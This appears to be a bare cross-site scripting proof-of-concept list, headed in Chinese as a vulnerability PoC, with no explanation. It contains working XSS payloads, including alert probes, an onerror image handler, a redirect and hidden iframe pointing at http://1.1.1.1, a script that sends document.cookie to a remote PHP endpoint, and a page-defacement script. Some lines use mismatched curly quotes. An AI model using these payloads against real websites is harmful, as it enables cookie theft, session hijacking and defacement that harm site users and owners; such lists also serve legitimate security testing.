 XSS
漏洞 PoC
<script>alert('xss’)</script>
<a href=" onclick=alert('xss')>type</a>
<img src=http://1.1.1.1/a.ipg onerror=alert('xss')>
<script>window.location=‘http://1.1.1.1'</script>
<iframe SRC="http://1.1.1.1/victim" height = "0" width ="0"></iframe>
<script>new
Image().src="http://1.1.1.1/c.php?output="+document.cookie;</script>
<script>document.body.innerHTML="<div style=visibility:visible;><h1>THIS
WEBSITE IS UNDER ATTACK</h1></div>";</script>